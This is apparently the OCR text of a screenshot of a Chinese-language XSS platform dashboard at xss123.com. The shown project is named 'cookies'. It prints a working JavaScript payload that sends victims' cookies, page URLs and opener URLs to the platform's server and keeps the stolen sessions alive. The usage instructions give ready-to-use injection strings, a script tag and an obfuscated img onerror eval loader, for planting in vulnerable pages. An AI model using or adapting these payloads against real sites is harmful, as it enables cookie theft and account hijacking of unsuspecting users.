 新浪首 GitHu XSS Pla xss123.co http://ww 如何搭 XSS Platfo XSS漏 漏洞集 XSS Platfo (o゚v゚) 搭建X web安 xss漏洞 | [原创]WEB sina.c 豆
www.xss123.com/index.php?do=project&act=viewcode&ty=create&id=3
新手上路 常用网址 其他
Xss平台 主页 用户：admin 个人设置 邀请 退出登陆
我的项目 创建
cookies
xss
default
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
项目代码
项目名称: cookies
项目代码：
(function(){(new Image()).src='http://www.xss123.com/index.php?do=api&id=eciAKj&location='+escape((function
(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return
top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch
(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='http://www.xss123.com/index.php?do=keepsession&id=eciAKj&url='+escape
(document.location)+'&cookie='+escape(document.cookie)};
cookies
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://www.xss123.com/eciAKj?1623635663></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fwww.xss123.com%2FeciAKj%3F%22%2BMath.random%28%29%3B%28documen
t.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://www.xss123.com/eciAKj?1623635663